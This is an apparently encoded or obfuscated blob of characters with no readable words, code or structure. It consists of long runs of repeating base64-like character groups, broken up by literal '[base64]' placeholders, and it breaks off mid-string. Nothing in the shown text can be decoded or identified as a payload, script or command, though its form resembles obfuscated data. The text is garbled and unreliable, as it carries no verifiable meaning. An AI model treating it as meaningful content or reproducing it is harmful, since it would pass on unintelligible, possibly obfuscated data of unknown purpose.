nobjnob/noaXnobTnoaPnoKrnoLbnoLjnoKrnobPnobLnoYrnobbnoLnnoLbuppXupoPuppLupqfuppLuppLuppTupo/upoTuppPuppLupoPnoLbnoL3nobTnoLnnoKHnoannobPnoKnnoKjnoLjnoLjnoYznoLnnobbnoLnnoLbbo9us26Hbs9uz56C256C956G056C556Ch56Gp56Cg56G056G056G356C456C456C956Gw56Co56C456Cq56Gz56Gy56GK56C256G456G/56G/56G056Gj56GF56G056Gp56Gl56C256GM56Cs56C256GJ56C256Cq56Gs56Gn56Gw56Gj56Cx56Gz56G156Cs56G156GK56C256Gy56Gj56G056Gw56Gl56G056GU56G956G056G856G056G/[base64]/[base64]/56G156Cr56Cy56Ch56Ch56Ch56Cq56GN56Gp56Cj56Ch56G+56Gh56Gw56Gy56G456Gl56Go56Cr56Ch56C/56Cm56Ck56Cq56C256C456Cq56G456G356C556Gz56Gy56C456Gq56Gz56G156GK56C256Gw56Gh56Gh56G056G/56G156GS56G556G456G956G156C256GM56C556Gz56Gy56C456Cq56Gs56GA56GK56C256Gw56Gh56Gh56G056G/56G156GS56G556G456G956G156C256GM56C556Gz56G156C456Cq56Gn56Gw56Gj56Cx56Gz56G056Cs56G156GK56C256Gy56Gj56G056Gw56Gl56G056GU56G956G056G856G056G/[base64]/56Cr56GN56Gp56Cj56Ch56G356G456Gp56G056G156Cq56Gl56G+56Gh56Cr56GN56Gp56Cj56Ch56Ci56Ch56C056Cq56Gy56G+56G956G+56Gj56Cr56GN56Gp56Cj56Ch56Cy56G356G356G356Cq56GN56Gp56Cj56Ch56G356G+56G/56Gl56C856Gi56G456Gr56G056Cr56GN56Gp56Cj56Ch56Cj56Ck56Gh56Gp56Cq56Gl56G056Gp56Gl56C856Gw56G956G456G256G/56Cr56GN56Gp56Cj56Ch56Gy56G056G/56Gl56G056Gj56Cq56G956G056G356Gl56Cr56GN56Gp56Cj56Ch56Ck56Ch56C056Cq56Gl56Gj56Gw56G/56Gi56G356G+56Gj56G856Cr56GN56Gp56Cj56Ch56Gl56Gj56Gw56G/56Gi56G956Gw56Gl56G056C556C856Ck56Ch56C056C956C856Ck56Ch56C056C456Cq56G856Gw56Gp56C856Gm56G456G156Gl56G556Cr56GN56Gp56Cj56Ch56Ci56Cn56Ch56Gh56Gp56Cq56C256C456Cq56Gz56G056GK56C256G456G/56G/[base64]/56G156GS56G556G456G956G156C256GM56C556Gz56G056C456Cq56Gw56GJ56C556C456Cq56Gs56G056G956Gi56G056Gq56G456G356C556GI56C456Gq56Gy56GK56C256G156G456Gi56Gh56Gw56Gl56Gy56G556GU56Gn56G056G/[base64]/74q574q456C256C956G056C556Ch56Gp56Cg56Cj56Gz56Co56C456C456C456Gw56Ge56C556C456Cq56Gs56G056G956Gi56G056Cx56G456G356C556Gl56Go56Gh56G056G+56G356Cx56Gw56Gf56Cs56Cs56Cs56G256C556C274qw74qj74q474q174qi74q/74q574q456C256C956G056C556Ch56Gp56Cg56Cj56Gz56Co56C456C456C456Gw56Gf56C556C456Cq56Gs56Gs56G056G956Gi56G056Gq56GD56GK56C256Gh56G+56Gi56G456Gl56G456G+56G/56C256GM56Cs56C256G356G456Gp56G056G156C256Cq56GD56GK56C256Gr56GY56G/[base64]/[base64]/56Cr56GN56Gp56Cj56Ch56G356G456Gp56G056G156Cq56Gj56G456G256G556Gl56Cr56GN56Gp56Cj56Ch56Cg56Ch56Gh56Gp56Cq56Gy56G+56G956G+56Gj56Cr56GN56Gp56Cj56Ch56Gm56G556G456Gl56G056Cq56G356G+56G/56Gl56C856Gi56G456Gr56G056Cr56GN56Gp56Cj56Ch56Ci56Ch56Gh56Gp56Cq56Gl56G+56Gh56Cr56GN56Gp56Cj56Ch56Cg56Ch56Gh56Gp56Cq56Gy56Gk56Gj56Gi56G+56Gj56Cr56GN56Gp56Cj56Ch56Gh56G+56G456G/[base64]/nobvnoaLnoLbnoLjnoKrnobjnobfnoLnnobDnob3noLjnoarnoYfnoKznobPnobrnoLrnoLbnoL7noaLnoZDnoaHnobDnoKHnoKHnoYjnobnnob7noYTnoL/[base64]/nobvnoaLnoLbnoLjnoKrnobjnobfnoLnnobDnob3noLjnoarnoYfnoKznobPnobrnoLrnoLbnoL7noaLnoLbnoLrnobbnoLnnoLbuu6Xuu4buu4Puu5Luu4Duu73uu73uu6ruu7fuu4bnoLbnoL3nobTnoLnnoKHnoannoKfnobLnoKbnoLjnoLjnoLrnoLbnoL/nobvnoaLnoLbnoKrnoaznobTnob3noaLnobTnoarnobDnoabnobDnobjnoaXnoLHnobDnobznoLnnobPnobrnoLrnoLbnoL7noaPnobPnoY7noZDnoaHnobDnoKHnoKHnoYjnobnnob7noYTnoL/nobvnoaLnoLbnoLjnoKrnobjnobfnoLnnobDnob3noLjnoarnoYfnoKznobPnobrnoLrnoLbnoL7noaPnobPnoY7noZDnoaHnobDnoKHnoKHnoYjnobnnob7noYTnoL/[base64]/[base64]/nobvnoaLnoLbnoKrnoaznoaznoaznoaznoafnobDnoaPnoLHnobPnobznoKznoarnoaznoKrnobPnobznoYrnobbnoLnnoLbvioLviofvipPvipbvioPvipLviqHvip7vipbvirTvipbvipTvip/vipLnoLbnoL3nobTnoLnnoKHnoannoKDnoKPnoKjnobDnoLjnoLjnoYznoKznoLbnobDnob3nob3noLbnoKrnob/nobDnoafnobjnobbnobDnoaXnob7noaPnoYrnobbnoLnnoLbvjYrvjZzvjYvvjY/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/guC/i+C/gOC/ieC/muC/[base64]/56Gl56Cq56C256C656C256Gy56G+56G956G+56Gj56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cy56Cg56Gz56Cg56Gz56Cg56Gz56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gh56G+56Gi56G456Gl56G456G+56G/56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gj56G056G956Gw56Gl56G456Gn56G056C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gr56C856G456G/56G156G056Gp56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cg56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G156G456Gi56Gh56G956Gw56Go56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256G456G/56G956G456G/56G056C856Gz56G956G+56Gy56G656C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G856Gw56Gp56C856Gm56G456G156Gl56G556C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cl56Ch56Cl56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gm56G456G156Gl56G556C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cg56Ch56Ch56C056C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G956G456G/56G056C856G556G056G456G256G556Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cg56C/56Ck56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/[base64]/56Cg56C456C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gz56G+56Gj56G156G056Gj56C856Gj56Gw56G156G456Gk56Gi56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cp56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gh56Gw56G156G156G456G/[base64]/56Gl56Cq56C256C656C256Gs56C256C656C256GR56G856G056G156G456Gw56C556G856Gw56Gp56C856Gm56G456G156Gl56G556Cr56GN56Gp56Cj56Ch56Cp56Cn56Cm56Gh56Gp56C456GN56Gp56Cj56Ch56Gq56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56Gq56C256C656C256G956G056G356Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gw56Gk56Gl56G+56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G156G456Gi56Gh56G956Gw56Go56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gz56G956G+56Gy56G656C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G856Gw56Gj56G256G456G/56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Ch56GN56Gp56Cj56Ch56Gw56Gk56Gl56G+56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/[base64]/56Gl56Cq56C256C656C256Gs56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/[base64]/56Gl56Cq56C256C656C256G256Gj56G456G156C856Gl56G056G856Gh56G956Gw56Gl56G056C856Gy56G+56G956Gk56G856G/56Gi56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cg56G356Gj56GN56Gp56Cj56Ch56Gw56Gk56Gl56G+56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G856Gw56Gj56G256G456G/56C856Gj56G456G256G556Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256C856Cp56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G256Gw56Gh56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cp56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56Gy56G956G+56Gi56G056Gz56Gl56G/[base64]/56Gl56Cq56C256C656C256Gz56G+56Gj56G156G056Gj56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256G/56G+56G/56G056C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gz56Gw56Gy56G656G256Gj56G+56Gk56G/56G156C856Gy56G+56G956G+56Gj56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656G256C556C274W474W+74Wt74Wi74W/74W874Wt74W+74Wp74Wi74W456C256C956G056C556Ch56Gp56Cg56Cl56Cn56Ci56C456C456C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gz56G+56Gj56G156G056Gj56C856Gj56Gw56G156G456Gk56Gi56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cl56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gm56G456G156Gl56G556C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cj56Ch56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G556G056G456G256G556Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Ci56Cj56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gz56Gw56Gy56G656G256Gj56G+56Gk56G/[base64]/56G+56G/56G056GN56Gp56Cj56Cj56GN56Gp56Cj56Ch56Gp56G856G956G/56Gi56Cs56GN56Gp56Cj56Cj56G556Gl56Gl56Gh56Cr56C+56C+56Gm56Gm56Gm56C/56Gm56Ci56C/56G+56Gj56G256C+56Cj56Ch56Ch56Ch56C+56Gi56Gn56G256GN56Gp56Cj56Cj56C056Ci56GU56C056Ci56GS56Gh56Gw56Gl56G556GN56Gp56Cj56Ch56G356G456G956G956C856Gj56Gk56G956G056Cs56GN56Gp56Cj56Cj56G056Gn56G056G/56G+56G156G156GN56Gp56Cj56Cj56GN56Gp56Cj56Ch56Gy56G956G456Gh56C856Gj56Gk56G956G056Cs56GN56Gp56Cj56Cj56G056Gn56G056G/56G+56G156G156GN56Gp56Cj56Cj56GN56Gp56Cj56Ch56G156Cs56GN56Gp56Cj56Cj56Gc56Cl56C/56Cl56Ck56Cn56Cp56Cp56GN56Gp56Cj56Ch56Cg56Ch56C/56Cn56Co56Cm56Cp56GS56Cl56C/56Cg56Cn56Cp56Ck56Cg56GN56Gp56Cj56Ch56Cg56Ch56C/56Co56Co56Ck56Cj56GN56Gp56Cj56Ch56Cl56C/56Cg56Cn56Cp56Ck56Cg56GN56Gp56Cj56Ch56Cg56Cg56C/56Cl56Cm56Cm56Ci56GN56Gp56Cj56Ch56Cl56C/56Cl56Ck56Cn56Cp56Cp56GN56Gp56Cj56Ch56Cg56Cg56C/56Cm56Cm56Cl56Cm56GS56Cl56C/56Cm56Cl56Ck56Cj56Cl56GN56Gp56Cj56Ch56Cg56Cj56C/56Ch56Cm56Cj56GN56Gp56Cj56Ch56Ck56C/56Cj56Cg56Cj56Cm56Cn56GN56Gp56Cj56Ch56Cg56Cj56C/56Ch56Cm56Cj56GN56Gp56Cj56Ch56Ck56C/56Ck56Ch56Cg56Cg56Cj56GN56Gp56Cj56Ch56Cg56Cg56C/56Cm56Cm56Cl56Cm56Gd56Cm56C/56Co56Co56Cm56Cm56Ck56GN56Gp56Cj56Ch56Co56C/56Cj56Ch56Ch56Cg56Ck56Gd56Cg56Ch56C/56Cl56Co56Ck56Cj56GN56Gp56Cj56Ch56Cg56Cg56C/56Cm56Cm56Ck56Ck56GS56Cg56Ch56C/56Cm56Cp56Ci56Cn56GN56Gp56Cj56Ch56Cg56Cj56C/56Ch56Cm56Cj56Co56GN56Gp56Cj56Ch56Cg56Cg56C/56Cj56Ck56Cg56Cg56GN56Gp56Cj56Ch56Cg56Cj56C/56Ch56Cm56Cj56Co56GN56Gp56Cj56Ch56Cg56Cg56C/56Ck56Ci56Co56Ck56GN56Gp56Cj56Ch56Cg56Cg56C/56Cm56Cm56Ck56Ck56GS56Cg56Cg56C/56Cp56Cj56Cm56Cp56GN56Gp56Cj56Ch56Cg56Cg56C/56Cl56Cm56Cp56Cj56GN56Gp56Cj56Ch56Cg56Cg56C/56Cp56Cj56Cm56Cp56GN56Gp56Cj56Ch56Cg56Ch56C/56Co56Co56Cn56Cg56GN56Gp56Cj56Ch56Cg56Cg56C/56Ck56Ci56Co56Ck56GN56Gp56Cj56Ch56Cg56Ch56C/56Cn56Co56Cp56Cm56Gd56Co56C/56Ch56Cl56Cj56GN56Gp56Cj56Ch56Cp56C/56Cg56Cj56Ci56Ci56Ci56Gd56Cg56Cg56C/56Cm56Cp56Ch56Cg56GN56Gp56Cj56Ch56Ck56C/56Cj56Co56Co56Cp56Cl56GS56Cg56Cj56C/56Ch56Cn56Cp56Cl56GN56Gp56Cj56Ch56Ck56C/56Ch56Ch56Cj56Cl56Cp56GN56Gp56Cj56Ch56Cg56Cj56C/56Ch56Cn56Cp56Cl56GN56Gp56Cj56Ch56Cl56C/56Ck56Cj56Ch56Ci56Cm56GN56Gp56Cj56Ch56Cg56Cg56C/56Cm56Cp56Ch56Cg56GN56Gp56Cj56Ch56Cl56C/56Cj56Cj56Ci56Ch56Cj56GS56Cg56Cg56C/56Cl56Co56Cg56Cm56GN56Gp56Cj56Ch56Ci56C/56Co56Cj56Ck56Cn56Cn56GN56Gp56Cj56Ch56Cg56Cg56C/56Ch56Cj56Cl56Cj56GN56Gp56Cj56Ch56Ci56C/56Co56Cj56Ck56Cn56Cn56GN56Gp56Cj56Ch56Cg56Ch56C/56Cm56Ci56Ck56Cp56GN56Gp56Cj56Ch56Cl56C/56Cj56Cj56Ci56Ch56Cj56Gd56Cm56C/56Co56Co56Cm56Cm56Ck56GN56Gp56Cj56Ch56Cm56C/56Ch56Cl56Cn56Ck56Gd56Ck56C/56Cj56Cn56Ch56Ck56Cj56GN56Gp56Cj56Ch56Cl56C/56Cj56Cj56Ci56Cp56Cp56GS56Cl56C/56Co56Cm56Cj56Cg56Cn56GN56Gp56Cj56Ch56Ci56C/56Co56Cj56Cn56Ck56Cj56GN56Gp56Cj56Ch56Cl56C/56Ck56Ch56Cl56Cn56Ci56GN56Gp56Cj56Ch56Ci56C/56Co56Cj56Cn56Ck56Cj56GN56Gp56Cj56Ch56Cl56C/56Cj56Cg56Cn56Cj56Cm56GN56Gp56Cj56Ch56Cl56C/56Cj56Cj56Ci56Cp56Cp56GS56Ci56C/56Co56Cj56Cm56Co56Cg56GN56Gp56Cj56Ch56Cl56C/56Ck56Cj56Cg56Cj56Cl56GN56Gp56Cj56Ch56Ci56C/56Co56Cj56Cm56Co56Cg56GN56Gp56Cj56Ch56Ck56C/56Ch56Ch56Ci56Ci56Ck56GN56Gp56Cj56Ch56Cl56C/56Cj56Cg56Cn56Cj56Cm56GN56Gp56Cj56Ch56Ck56C/56Ci56Ch56Ch56Cm56Gd56Cn56C/56Co56Ck56Ci56Ck56GN56Gp56Cj56Ch56Cp56C/56Cg56Cj56Ci56Ci56Ci56Gd56Cl56C/56Cl56Ck56Cn56Cp56Cp56GN56Gp56Cj56Ch56Cg56Ch56C/[base64]/56Gl56Cq56C256C656C256Gz56Gw56Gy56G656G256Gj56G+56Gk56G/56G156C856Gi56G456Gr56G056C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cj56Cl56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gz56Gw56Gy56G656G256Gj56G+56Gk56G/56G156C856Gh56G+56Gi56G456Gl56G456G+56G/56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gy56G056G/56Gl56G056Gj56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gh56Gw56G156G156G456G/56G256C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Ch56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gz56G+56Gp56C856Gi56G556Gw56G156G+56Gm56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256G/56G+56G/56G056C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56Gy56G956G+56Gi56G056Gz56Gl56G/56Cr56G556G+56Gn56G056Gj56GN56Gp56Cj56Ch56Gq56C256C656C256Gz56Gw56Gy56G656G256Gj56G+56Gk56G/56G156C856Gy56G+56G956G+56Gj56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cy56G056Ck56G056Ck56G056Ck56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56Gy56G956G+56Gi56G056Gz56Gl56G/56Cr56Gw56Gy56Gl56G456Gn56G056GN56Gp56Cj56Ch56Gq56C256C656C256Gz56Gw56Gy56G656G256Gj56G+56Gk56G/56G156C856Gy56G+56G956G+56Gj56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cy56Gy56Gy56Gy56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56Gl56G456Gl56G956G056GN56Gp56Cj56Ch56Gq56C256C656C256Gw56G956G456G256G/56C856Gi56G056G956G356C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gy56G056G/56Gl56G056Gj56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G356G+56G/56Gl56C856Gm56G056G456G256G556Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gz56G+56G956G156C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56G956G456G/56G656GN56Gp56Cj56Ch56Gw56Gq56C256C656C256Gy56G+56G956G+56Gj56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cy56Ci56Co56Cn56Cg56G056Ch56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gl56G056Gp56Gl56C856G156G056Gy56G+56Gj56Gw56Gl56G456G+56G/56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gk56G/56G156G056Gj56G956G456G/56G056C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/[base64]/56Gl56Cq56C256C656C256G756Gk56Gi56Gl56G456G356Go56C856Gy56G+56G/56Gl56G056G/56Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256G356G956G056Gp56C856G056G/56G156C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G256Gw56Gh56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cl56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G856Gw56Gj56G256G456G/56C856Gl56G+56Gh56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cp56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56G356G+56Gj56G856GN56Gp56Cj56Ch56C/[base64]/56Gl56Cq56C256C656C256Gh56Gw56G156G156G456G/56G256C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cp56Gh56Gp56GN56Gp56Cj56Ch56Cg56Cj56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gz56G+56Gj56G156G056Gj56C856Gj56Gw56G156G456Gk56Gi56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cl56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G956G456G/56G056C856G556G056G456G256G556Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cg56C/56Ck56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gz56G+56Gj56G156G056Gj56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256G/56G+56G/56G056C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gz56G+56Gp56C856Gi56G556Gw56G156G+56Gm56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256G/56G+56G/56G056C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G356G+56G/56Gl56C856Gi56G456Gr56G056C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256G456G/56G556G056Gj56G456Gl56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G356G+56G/56Gl56C856Gm56G056G456G256G556Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256G/56G+56Gj56G856Gw56G956C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G356G+56G/56Gl56C856G356Gw56G856G456G956Go56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256G456G/56G556G056Gj56G456Gl56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56G356G+56Gj56G856GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56C256C656C256Gz56Gk56Gl56Gl56G+56G/[base64]/noaXnoKrnoLbnoLrnoLbnobLnob7nob3nob7noaPnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoLLnobfnobfnobfnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoZbnoLrnoLbnoY3noannoKPnoKHnoL/noLbnoLrnobPnoZbnoLrnoLbnoY7nobfnob7noaPnobznoY3noannoKPnoKHnoL/noLbnoLrnobPnoZbnoLrnoLbnoY7noLbnoLrnoLbnobPnoaTnoaXnoaXnob7nob/[base64]/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56G356G+56Gj56G856GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56C256C656C256Gz56Gk56Gl56Gl56G+56G/[base64]/noaXnoKrnoLbnoLrnoLbnobLnob7nob3nob7noaPnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoLLnoKDnobPnoKDnobPnoKDnobPnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoZbnoLrnoLbnoY3noannoKPnoKHnoL/noLbnoLrnobPnoZbnoLrnoLbnoY7nobfnob7noaPnobznoY3noannoKPnoKHnoL/noLbnoLrnobPnoZbnoLrnoLbnoY7noLbnoLrnoLbnobPnoaTnoaXnoaXnob7nob/[base64]/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GW56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56G356G+56Gj56G856GN56Gp56Cj56Ch56C/56C256C656Gz56GW56C656C256GO56C256C656C256Gz56Gk56Gl56Gl56G+56G/56GN56Gp56Cj56Ch56Gi56Gh56Gw56G/56C256C656C256GN56Gp56Cj56Ch56Gq56C256C656C256Gl56G056Gp56Gl56C856G156G056Gy56G+56Gj56Gw56Gl56G456G+56G/56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gk56G/56G156G056Gj56G956G456G/56G056C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256Cq56Gz56GF56Cs56G156GK56C256Gy56Gj56G056Gw56Gl56G056GU56G956G056G856G056G/[base64]/nob/nobTnoaPnoZnnoYXnoZznoZ3noLbnoYznoKznobPnoZjnoKrnobPnoYDnoKznobXnoYrnoLbnobLnoaPnobTnobDnoaXnobTnoZTnob3nobTnobznobTnob/noaXnoLbnoYznoLnnoLbnobXnobjnoafnoLbnoLjnoKrnobPnoYDnoYrnobbnoLnnoLbuppXupoPuppLupqfuppLuppLuppTupo/[base64]/56G156GS56G556G456G956G156C256GM56C556Gz56Ge56C456Cq56Gz56GA56GK56C256Gw56Gh56Gh56G056G/56G156GS56G556G456G956G156C256GM56C556Gz56GF56C456Cq56Gz56GD56Cs56G156GK56C256Gy56Gj56G056Gw56Gl56G056GU56G956G056G856G056G/[base64]/nobrnoLbnoLjnoKrnobPnoYLnoYrnoLbnobDnoaHnoaHnobTnob/nobXnoZLnobnnobjnob3nobXnoLbnoYznoLnnobPnoYPnoLjnoKrnobDnoKfnoYrnoLbnobjnob/nob/nobTnoaPnoZnnoYXnoZznoZ3noLbnoYznoKznobPnoZrnoKrnobDnoKfnoYrnobbnoLnnoLbuppXupoPuppLupqfuppLuppLuppTupo/upoTuppPuppLupoPnoLbnoL3nobTnoLnnoKHnoannobPnoKnnoKjnoLjnoLjnoYznoLnnobbnoLnnoLbuqZXuqZjuqZjuqZvuqYPnoLbnoL3nobTnoLnnoKHnoannobPnoKTnobPnoLjnoLjnoL3noLbnoLbnoLjnoKrnobDnoKbnoYrno